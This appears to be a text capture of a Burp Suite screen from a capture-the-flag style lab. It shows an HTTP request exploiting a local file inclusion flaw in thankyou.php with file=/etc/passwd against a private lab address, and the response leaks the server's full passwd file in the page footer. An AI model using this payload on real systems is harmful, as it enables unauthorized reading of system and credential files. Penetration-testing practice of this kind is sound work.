 Request
Pretty Raw Hex \n
1 GET /thankyou.php?file=/etc/passwd HTTP/1.1
2 Host: 192.168.80.139
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.80.139/contact.php
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
42 </div>
43
44 <div class="footer-wrapper">
45 <footer>
46 root:x:0:0:root:/root:/bin/bash
47 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
48 bin:x:2:2:bin:/bin:/usr/sbin/nologin
49 sys:x:3:3:sys:/dev:/usr/sbin/nologin
50 sync:x:4:65534:sync:/bin:/bin/sync
51 games:x:5:60:games:/usr/games:/usr/sbin/nologin
52 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
53 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
54 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
55 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
56 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
57 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
58 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
59 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
60 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
61 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
62 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
63 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
64 systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false
65 systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
66 systemd-resolve:x:102:105:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
67 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
68 Debian-exim:x:104:109::/var/spool/exim4:/bin/false
69 messagebus:x:105:110::/var/run/dbus:/bin/false
70 statd:x:106:65534::/var/lib/nfs:/bin/false
71 sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin
72 dc:x:1000:1000:dc,,,:/home/dc:/bin/bash
73 mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false
74 </footer>
75 </div>
76 </div>
77 </body>
78 </html>